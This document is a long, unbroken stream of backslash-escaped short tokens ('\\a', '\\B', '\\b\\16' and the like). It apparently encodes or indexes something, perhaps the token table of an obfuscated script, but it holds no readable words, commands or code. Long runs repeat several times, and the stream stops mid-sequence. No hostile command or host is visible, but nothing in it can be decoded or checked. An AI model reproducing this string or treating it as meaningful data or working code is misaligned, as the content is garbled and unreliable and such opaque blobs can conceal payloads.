\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\c\\a\\b\\18\\a\\o\\a\\I\\a\\b\\16\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\